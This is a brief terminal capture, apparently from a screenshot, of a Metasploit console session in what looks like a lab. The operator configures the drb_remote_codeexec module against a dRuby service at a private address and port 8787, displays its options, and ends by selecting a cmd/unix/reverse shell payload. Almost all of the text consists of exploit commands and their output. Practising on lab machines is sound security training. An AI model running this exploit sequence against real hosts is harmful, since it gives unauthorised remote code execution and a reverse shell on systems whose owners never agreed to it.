 pranawa@pranawa-HP-Pavilion-14-Notebook-PC: /opt/metasploit-framework
-- ----
0 instance_eval
msf exploit(drb_remote_codeexec) > set URI druby://192.168.56.101:8787
URI => druby://192.168.56.101:8787
msf exploit(drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name Current Setting Required Description
---- --------------- -------- -----------
URI druby://192.168.56.101:8787 yes The dRuby URI of the target host
(druby://host:port)
Exploit target:
Id Name
-- ----
0 instance_eval
msf exploit(drb_remote_codeexec) > set payload cmd/unix/reverse